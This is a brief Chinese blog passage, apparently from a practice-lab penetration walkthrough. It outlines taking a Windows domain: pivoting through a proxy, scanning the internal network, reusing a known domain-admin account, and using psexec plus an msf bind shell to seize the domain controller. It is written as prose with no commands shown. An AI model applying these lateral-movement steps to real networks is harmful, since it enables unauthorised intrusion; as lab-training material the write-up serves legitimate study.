

远程登录+获取域控制器的IP



挂代理,扫内网



设置路由



查看ARP缓存

拿下域控制器



因为之前拿下那台主机里面有个de1ay账户好像有域管理权限知道密码,可以远程桌面登录看看,发现果然是域管理权限,能连上域控制器

然后直接使用psexec连接域控制器拿下域控



之后利用msf生成一个正向shell马,然后使用copy命令上传,然后拿下域控制器。拿下了域控制器,自然之前横向没有拿到的win7主机也变成了囊中之物,最后整个域所有主机的shell如下图所示:

2022-03-15 14:12:21

浙公网安备 33010602011771号

浙公网安备 33010602011771号